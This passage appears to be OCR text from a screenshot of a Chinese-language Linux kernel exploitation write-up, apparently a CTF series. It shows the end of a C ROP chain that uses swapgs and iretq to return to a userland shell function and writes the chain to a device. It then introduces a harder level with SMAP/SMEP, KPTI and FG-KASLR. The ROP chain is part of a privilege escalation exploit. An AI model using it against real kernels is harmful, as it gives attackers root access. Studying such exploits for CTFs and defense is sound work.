
    rop[i++] = swapgs_pop_rbp_ret;

    rop[i++] = 
0
;

    rop[i++] = iretq_ret;

    rop[i++] = (
size_t
 )shell;

    rop[i++] = user_cs;

    rop[i++] = user_rflags;

    rop[i++] = user_sp;

    rop[i++] = user_ss;

    write(fd , rop , 
0x80
 + 
0x100
 );

}
#
level4 开启 SMAP/SMEP KPTI FG-KASLR
问为什么没有 level3 ，本题开的是 FG-KASLR，level3 便
是开 KASLR 的版本，和上面 level2 相比多了个泄露地址和
计算真实地址的过程
启动脚本